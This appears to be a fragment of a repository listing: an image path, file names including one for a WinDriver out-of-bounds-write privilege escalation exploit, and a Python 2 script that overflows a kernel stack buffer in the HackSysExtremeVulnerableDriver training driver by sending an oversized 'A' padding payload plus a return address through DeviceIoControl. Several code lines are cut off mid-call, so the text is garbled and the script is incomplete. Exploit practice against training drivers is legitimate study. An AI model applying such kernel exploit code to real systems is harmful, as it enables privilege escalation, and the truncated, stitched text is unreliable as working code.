 ngo_DriverWizard_WinDriver_Kernel_Out-of-Bounds_Write_Privilege_Escalation.py
scratch.py
win32file.py
import win32api
import win32file
import winioctlcon
import struct
IOCTL_STACK=0x222003
hDevice = win32file.CreateFile(r"\\.\HackSysExtremeVulnerableDriver",win32file.GENER
print int(hDevice)
buf=win32file.AllocateReadBuffer(0x824)
a=buf.__repr__()
a=a[a.find("0x"):a.find(",")]
a=(int(a,16))
print "address = %x"%a
h=win32file.CreateFile(r"pepe.bin",win32file.GENERIC_READ | win32file.GENERIC_WRITE,
data= (0x820 * "A") + struct.pack("<L",a)
win32file.WriteFile(h,data,None)
win32file.ReadFile(h,buf,None)
win32file.DeviceIoControl(hDevice,IOCTL_STACK, buf, None, None)